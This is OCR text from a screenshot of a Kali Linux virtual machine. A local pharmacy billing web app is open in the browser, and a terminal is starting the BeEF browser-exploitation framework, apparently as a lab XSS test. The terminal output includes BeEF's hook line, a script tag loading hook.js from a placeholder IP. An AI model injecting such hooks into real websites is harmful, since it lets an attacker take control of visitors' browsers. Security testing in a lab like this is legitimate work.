 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
12:59
Kali Linux
Automated Billing Managem
127.0.0.1:8000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHARMA
Home
Shop
Add Inventory
About
Contact
Terms and conditions
Login
Welcome to Pharma
Best deals
On all medicines
more, (15 - 30)% off on all medicines
Buy now
root@kali: /home/vaibhav
File Actions Edit View Help
root@kali: /home/vaibhav/Desktop/project/Project
root@kali: /home/vaibhav
[/home/vaibhav]
beef-xss
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
Active: active (running) since Sun 2022-11-06 12:59:19 IST; 5s ago
Main PID: 16616 (ruby2.7)
Tasks: 3 (limit: 2287)
Memory: 102.5M
CPU: 2.557s
CGroup: /system.slice/beef-xss.service
└─16616 ruby2.7 /usr/share/beef-xss/beef
Nov 06 12:59:23 kali beef[16616]: [12:59:22] |_ Blog: http://blog.beefproject.com
Nov 06 12:59:23 kali beef[16616]: [12:59:22] |_ Wiki: https://github.com/beefproject/beef/wiki
Nov 06 12:59:23 kali beef[16616]: [12:59:22][*] Project Creator: Wade Alcorn (@WadeAlcorn)
Nov 06 12:59:23 kali beef[16616]: -- migration_context()
Nov 06 12:59:23 kali beef[16616]: -> 0.0176s
Nov 06 12:59:23 kali beef[16616]: [12:59:23][*] BeEF is loading. Wait a few seconds...
Nov 06 12:59:23 kali beef[16616]: [12:59:23][!] [AdminUI] Error: Could not minify JavaScript file: web_ui_all
Nov 06 12:59:23 kali beef[16616]: [12:59:23] |_ [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
Nov 06 12:59:23 kali beef[16616]: [12:59:23][!] [AdminUI] Error: Could not minify JavaScript file: web_ui_auth
Nov 06 12:59:23 kali beef[16616]: [12:59:23] |_ [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
Hint: Some lines were ellipsized, use -l to show in full.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4...
Right Ctrl
Links
ENG
12:59